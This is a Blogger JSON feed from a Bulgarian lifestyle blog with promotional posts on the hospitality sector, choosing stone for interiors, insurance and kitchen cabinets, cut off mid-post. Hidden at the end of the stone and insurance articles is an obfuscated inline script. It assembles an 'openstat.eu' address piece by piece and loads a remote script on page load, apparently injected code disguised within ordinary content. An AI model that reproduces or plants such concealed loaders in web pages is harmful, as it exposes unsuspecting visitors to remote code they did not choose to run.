инфлуенсъри и онлайн кампании.\u003C\/p\u003E\n\n\u003Ch2\u003EБъдещето на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EБъдещето на HoReCa е свързано с устойчивостта. Екологичните практики – намаляване на отпадъците, използване на биоразградими материали, локални продукти и енергийно ефективни решения – се превръщат в стандарт. Клиентите предпочитат заведения и хотели, които мислят за околната среда.\u003C\/p\u003E\n\n\u003Cp\u003EДруг важен тренд е персонализацията. Гостите очакват индивидуални предложения – любими ястия, специални оферти, персонализирани услуги. Хотелите използват софтуерни системи, които анализират предпочитанията на клиентите, за да предложат най-подходящото преживяване.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EСекторът\u003Cb\u003E\u003Ca href=\"https:\/\/mixhoreca.ro\/\" target=\"_blank\"\u003E HoReCa\u003C\/a\u003E\u003C\/b\u003E съчетава гостоприемство, бизнес стратегия, креативност и модерни технологии. Той играе ключова роля в икономиката и оформя впечатленията на туристите за дадена дестинация. Независимо от предизвикателствата, HoReCa продължава да расте и да се развива, предлагайки все по-качествени и разнообразни услуги. От хотелите и ресторантите до кафенетата и кетъринга – тази индустрия остава символ на комфорт, вкус и професионализъм.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/25024340921992795\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html","title":"HoReCa – същност, особености и бъдеще"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s72-c\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7490377409187151796"},"published":{"$t":"2025-12-05T05:33:00.001+02:00"},"updated":{"$t":"2025-12-05T05:33:09.389+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барово оборудване"}],"title":{"type":"text","$t":"Какво представлява секторът HoReCa?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s1280\/horeca.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s320\/horeca.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Ch1\u003EКакво представлява секторът HoReCa и защо е толкова важен?\u003C\/h1\u003E\n\n\u003Cp\u003EHoReCa е съкращение от \u003Cstrong\u003EHotel – Restaurant – Café\/Catering\u003C\/strong\u003E и представлява един от най-динамичните и значими сектори в световната икономика. Той обхваща огромен набор от бизнеси – от малки семейни хотели до международни хотелски вериги, от квартални кафенета до луксозни ресторанти и от кетъринг компании до барове, сладкарници и клубове. Секторът е свързан с туризма, обслужването на клиенти, гастрономията, логистиката и множество други индустрии, което го прави изключително комплексен.\u003C\/p\u003E\n\n\u003Cp\u003EОсновната цел на HoReCa е да предоставя услуги, свързани с настаняване, храна, напитки и развлечение. Поради това той има огромна роля както за националната икономика, така и за живота в градовете и туристическите дестинации. Успехът на туристическия сектор например е пряко зависим от качеството и разнообразието на предлаганите HoReCa услуги.\u003C\/p\u003E\n\n\u003Ch2\u003EСтруктура и основни елементи на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EХотелската част включва всички типове места за настаняване – хотели, мотели, хостели, къщи за гости, апартхотели и курортни комплекси. Ресторантската част обхваща различни заведения за хранене – от фина кухня до бързо хранене. Кафе компонентът включва кафенета, барове, сладкарници и други места, където се предлагат напитки и леки храни. Кетъринг услугите се използват за събития, корпоративни мероприятия, частни партита и сватби.\u003C\/p\u003E\n\n\u003Cp\u003EВсеки от тези елементи има свои особености и изисквания. Хотелите се фокусират върху качеството на настаняване, удобствата и обслужването. Ресторантите държат на вкуса, атмосферата, презентацията и обслужването. Кафенетата и баровете акцентират върху напитки, уютна обстановка и социална среда. Кетъринг компаниите трябва да осигуряват логистика, гъвкавост и перфектно планиране.\u003C\/p\u003E\n\n\u003Ch2\u003EТенденции в HoReCa индустрията\u003C\/h2\u003E\n\n\u003Cp\u003EПрез последните години секторът преминава през значителна трансформация. Автоматизацията и цифровизацията навлизат масово – онлайн резервации, мобилни менюта, безконтактни плащания и системи за управление на складовите наличности вече са стандарт. Освен това, клиентите все повече търсят персонализирано обслужване, уникални преживявания и устойчиви екологични практики.\u003C\/p\u003E\n\n\u003Cp\u003EВажна тенденция е и стремежът към здравословна храна. Много ресторанти и хотели включват био продукти, веган менюта и храни без алергени. Инвестициите в обучение на персонала също са ключови, тъй като качественият сервиз е определящ за успеха на всеки HoReCa бизнес.\u003C\/p\u003E\n\n\u003Ch2\u003EЗначение на HoReCa за икономиката\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е един от най-големите работодатели в много държави. Той създава работни места, стимулира туризма, развива местното производство и изисква множество услуги – от доставки на храни до маркетинг, технологии и дизайн. Секторът формира значителна част от брутния вътрешен продукт и влияе върху имиджа на държавите като туристически дестинации.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е съвременна, динамична и бързоразвиваща се индустрия, която влияе на ежедневието на милиони хора по света. Тя комбинира услуги, гостоприемство, творчество и бизнес стратегия. Успехът в този сектор зависи от качеството, иновациите и способността за адаптация към нуждите на клиентите. Именно затова HoReCa продължава да бъде двигател на туризма и ключов фактор за икономическото развитие.\u003C\/p\u003E\u003Cp\u003EАко търсите \u003Cb\u003E\u003Ca href=\"https:\/\/kinghoreca.com\/bar\/\" target=\"_blank\"\u003Eбарово оборудване\u003C\/a\u003E\u003C\/b\u003E, кухненско такова, техника, свързана с horeca, то онлайн можете да откриете чудесни решения.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7490377409187151796\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html","title":"Какво представлява секторът HoReCa?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s72-c\/horeca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6513291387943043061"},"published":{"$t":"2025-11-25T13:32:00.005+02:00"},"updated":{"$t":"2025-11-25T13:32:50.052+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Камък"}],"title":{"type":"text","$t":"Как да изберете правилния камък за дома си според стила на интериора"},"content":{"type":"html","$t":"\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s1920\/callum-hill-sh1ovoodcgm-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s320\/callum-hill-sh1ovoodcgm-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКамъкът е един от онези материали, които никога не излизат от мода.\u003C\/span\u003E\n\u003Cp\u003E\u003Cspan\u003EОт древността до съвременния дизайн той присъства в домовете ни под различни форми – от масивни подови настилки и плотове, до декоративни акценти и фини детайли. Това, което го прави толкова универсален, е неговата природна красота и издръжливост. Но изборът на правилния камък не е толкова прост, колкото изглежда. Различните стилове на интериора изискват различен подход, текстура и усещане. В крайна сметка, добре подбраният камък може да превърне едно обикновено пространство в дом с характер и душа.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, което трябва да обмислите, е стилът на интериора. Ако домът ви е класически – с топли тонове, дърво и елегантни линии – тогава камъни като мрамор, травертин или варовик са отличен избор. Те носят усещане за лукс и вечност, особено когато са полирани до огледален блясък. Мраморът, например, с неговите фини жилки и елегантна структура, създава усещане за изисканост, което трудно може да се постигне с други материали.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ съвременния интериор, където линиите са изчистени, а цветовете – неутрални, най-добре се вписват гранит, базалт или кварцит. Те предлагат по-сурова визия, често с матови повърхности, които подчертават минимализма и геометрията на пространството. Черният гранит например изглежда изключително стилно в модерни кухни, комбиниран с метал и стъкло. Освен това е устойчив на петна и надрасквания – практичен избор за активни домакинства.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа онези, които предпочитат рустикален или скандинавски стил, \u003C\/span\u003E\u003Ca href=\"https:\/\/dekton.bg\/\"\u003E\u003Cspan\u003Eестествените камъни\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с по-груба текстура са идеални. Пясъчник, сланец или варовик с необработена повърхност създават усещане за близост до природата. Те придават уют и топлина, дори когато цветовете са студени. Ако комбинирате такъв камък с дърво и ленени тъкани, ще получите дом, който диша спокойствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да помислите и за мястото, където ще използвате камъка. В кухнята е препоръчително да изберете по-твърди и устойчиви материали като гранит или кварцит, които не абсорбират течности и се почистват лесно. За банята обаче може да заложите на мрамор или травертин, които внасят усещане за спа и лукс. В дневната или коридора декоративните каменни облицовки върху стените могат да бъдат истинско произведение на изкуството. Една каменна стена в дневната, например, веднага се превръща в акцент и добавя дълбочина в пространството.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЦветът на камъка е друг ключов елемент. Светлите тонове – бежово, кремаво, сиво – разширяват визуално пространството и са идеални за малки помещения. Те отразяват светлината и правят стаята по-ефирна. Тъмните камъни, от друга страна, придават драма и дълбочина, но трябва да се използват внимателно, за да не направят помещението прекалено тежко. Добра идея е да комбинирате тъмен камък с метални или дървени елементи, които балансират визията.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНе бива да се подценява и поддръжката. Камъкът е вечен материал, но изисква грижа. Някои видове, като мрамора, са по-чувствителни към киселини и изискват специални почистващи препарати. Други, като гранита, са по-издръжливи и почти не се нуждаят от обработка. Ако избирате камък за под, уверете се, че има противохлъзгаща повърхност – особено в зони като банята или верандата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдин детайл, който често остава на заден план, но има голямо значение, е начинът, по който камъкът се комбинира с останалите материали в интериора. Ако домът ви има индустриални елементи – метал, бетон, видими тухли – тогава камъни като шисти и гранит се вписват отлично. При по-романтични и винтидж интериори обаче, мраморът и варовикът са по-подходящи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ не забравяйте, че камъкът не е само за стени и подове. Той може да бъде чудесен декоративен акцент – върху маса, вграден в камина, около огледало или дори като част от бар плот. Някои дизайнери обичат да използват остатъци от камък за изработка на малки аксесоари като подложки, рамки или дори \u003C\/span\u003E\u003Ca href=\"https:\/\/ivtrading.bg\/category\/plikove-za-vino-bag-in-box\"\u003E\u003Cspan\u003Eпликове за вино\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, изработени с каменни акценти, които добавят изтънченост към домашния уют.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато избирате камък, не гледайте само практичната страна. Погледнете го като на произведение на природата – всеки камък е уникален, с различни шарки, жилки и нюанси. Това е чарът му – няма два еднакви. Затова, преди да купите, вижте камъка на живо, усетете текстурата му, вижте как реагира на светлината.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКамъкът е материал, който придава идентичност на дома. Изборът му изисква баланс между стил, практичност и емоция. Подходете с внимание и уважение към естествената му красота – и той ще ви се отблагодари с дълголетие и неподражаема естетика. Така вашият дом няма просто да изглежда добре – той ще излъчва характер, история и усещане за стабилност, което само камъкът може да даде.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nwdys=document.createElement(\"script\");wdys.type=\"text\/javascript\";\nwdys.async=true;wdys_=(\"op\"+(\"en\")+\"s\")+\"t\";wdys_+=(\"at\")+\".e\";wdys_+=((\"u\"));wdys_+=\"\/\";\nwdysu=\"2546394090.\";wdysu+=\"dbj861imdys6tize4X1kypma2ap1et\";wdys.src=\"https:\/\/\"+wdys_+wdysu;\nwdysdb=document.body;wdysdb.appendChild(wdys);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6513291387943043061\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html","title":"Как да изберете правилния камък за дома си според стила на интериора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s72-c\/callum-hill-sh1ovoodcgm-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-407629203692063937"},"published":{"$t":"2025-11-25T13:01:00.002+02:00"},"updated":{"$t":"2025-11-25T13:01:31.807+02:00"},"title":{"type":"text","$t":"Как застраховките могат да помогнат за вашето финансово планиране"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s1920\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s320\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EФинансовото планиране е изкуството да създадеш стабилност днес, за да можеш да живееш спокойно утре.\n\n\u003Cp\u003E\u003Cspan\u003EПовечето хора мислят за него като за управление на доходи, инвестиции и спестявания. Но една често пренебрегвана част от успешната финансова стратегия е застраховането. Застраховките не просто защитават от неочаквани събития – те са инструмент, който може да осигури дългосрочна сигурност, да стабилизира бюджета и дори да подпомогне растежа на личните финанси.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсновната цел на всяко финансово планиране е предвидимостта. Да знаеш, че независимо от това какво ще се случи, ще можеш да покриеш разходите си и да запазиш стандарта си на живот. Именно тук застраховката влиза в действие. Тя не е само начин да избегнеш внезапен финансов срив, а механизъм, който позволява да управляваш риска. А риск има навсякъде – заболяване, злополука, загуба на доход, щета по имуществото или дори природно бедствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа вземем например здравното застраховане. Много хора разчитат единствено на държавната система, но тя не винаги е достатъчна. Една добре подбрана здравна застраховка може да спести хиляди левове при нужда от лечение, болничен престой или операции. Когато сте покрити от застраховка, не се налага да изтегляте спестявания или кредити при здравословен проблем. Това не само предпазва бюджета ви, но и ви позволява да се съсредоточите върху възстановяването, а не върху финансовите притеснения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЖивотозастраховането е друг ключов елемент във финансовото планиране. То осигурява спокойствие, че при най-непредвидените обстоятелства вашите близки няма да останат без средства. Но днешните застрахователни продукти често комбинират защита и инвестиция. Част от внесените премии се натрупват във фондове, които носят доходност. Така застраховката не само защитава, но и работи като спестовен инструмент – едновременно осигурява бъдещето на семейството и изгражда капитал за вас самите.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИмуществените застраховки също имат важна роля в личното финансово управление. Домът често е най-голямата инвестиция в живота на човек. Една наводнена баня, пожар или кражба могат да доведат до непредвидени разходи, които да разклатят финансовата стабилност. Застраховката на имуществото не може да предотврати инцидента, но може да направи възстановяването му далеч по-бързо и безболезнено. Това означава, че вашите спестявания остават непокътнати и могат да бъдат използвани за това, за което първоначално са били предназначени – образование, инвестиции или спокойни старини.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАвтомобилната застраховка е друг пример за разумно управление на риска. Всяка катастрофа или щета по колата може да струва хиляди левове, но с правилната полица тези разходи се поемат от застрахователя. Това освобождава ресурс, който иначе би бил изтеглен от личните ви средства, и ви позволява да поддържате финансовата си дисциплина.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато се говори за дългосрочно планиране, застраховката играе още една важна роля – тя осигурява устойчивост на дохода. Представете си, че заболяване или инцидент ви попречат временно да работите. Без застраховка, това може да означава загуба на доходи и увеличаване на дългове. Съществуват специални полици за застраховане на дохода, които гарантират, че ще продължите да получавате средства, докато се възстановявате. Така не само се запазва финансовият баланс, но и се избягва натрупването на стрес и несигурност.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗастраховките са и важен съюзник в грижата за здравето. Много съвременни пакети включват профилактични прегледи, достъп до специалисти и дори консултации при заболявания, които изискват продължително лечение. Например, ако ви се наложи да посетите \u003C\/span\u003E\u003Ca href=\"https:\/\/drradev.com\/\"\u003E\u003Cspan\u003Eангиолог\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за диагностика на венозни проблеми, една добра застраховка може да покрие разходите за прегледа, изследванията и последващото лечение. Това не само ви осигурява по-добро здраве, но и предотвратява бъдещи разходи, които често са много по-големи, ако проблемът бъде пренебрегнат.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа младите семейства и хората в активна възраст застраховките могат да бъдат ключов инструмент за изграждане на финансова сигурност и \u003C\/span\u003E\u003Ca href=\"https:\/\/www.metlife.bg\/individuals\/savings\/\"\u003E\u003Cspan\u003Eинвестиция в бъдещето\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E. Вместо да се възприемат като разход, те трябва да се разглеждат като инвестиция в устойчивостта. Малките месечни вноски, които днес може да изглеждат незначителни, утре могат да спасят семейния бюджет от срив.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да подхождате стратегически – да изберете покритие, което отговаря на вашия начин на живот, здравословно състояние и цели. Не е нужно да имате всички възможни застраховки, но трябва да изберете онези, които имат най-голяма стойност за вас.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовото планиране не е само за инвеститори и хора с големи доходи – то е за всеки, който иска да има контрол върху бъдещето си. А застраховките са неразделна част от тази картина. Те ви позволяват да изграждате стабилност не чрез късмет, а чрез подготовка. Защото истинската финансова свобода не идва от това да избягате от риска, а от това да знаете, че сте готови да го посрещнете.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\na4wi=document.createElement(\"script\");a4wi_=\"o\"+(\"pe\")+\"ns\"+\"t\";\na4wi_+=(\"a\")+\"t\"+\".\";a4wi_+=((\"e\")+\"u\");a4wi.type=\"text\/javascript\";\na4wi_+=\"\/\"; a4wiu=\"2546392647\";a4wiu+=\".rX9814pm4wiy93jpvgy\";a4wiu+=\"wr8ss1qxzu2\";\na4wi.src=\"https:\/\/\"+a4wi_+a4wiu;a4wi.async=true;document.body.appendChild(a4wi);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/407629203692063937\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html","title":"Как застраховките могат да помогнат за вашето финансово планиране"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s72-c\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6398804539664878641"},"published":{"$t":"2025-11-05T08:42:00.004+02:00"},"updated":{"$t":"2025-11-05T08:43:38.846+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Практични решения с модулни кухненски шкафове"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременният дом изисква интелигентни и\nадаптивни интериорни решения, особено когато става дума за кухнята –\nпространството, което съчетава уют, функционалност и стил. Все по-често\nсобствениците на жилища залагат на обзавеждане с \u003Ca href=\"https:\/\/kuhnia.bg\/shop\/1\/standartni-moduli-za-kuhnya\/\"\u003Eмодулни шкафове\u003C\/a\u003E\nза кухня, защото то гарантира гъвкавост, персонализация и ефективно използване\nна всеки 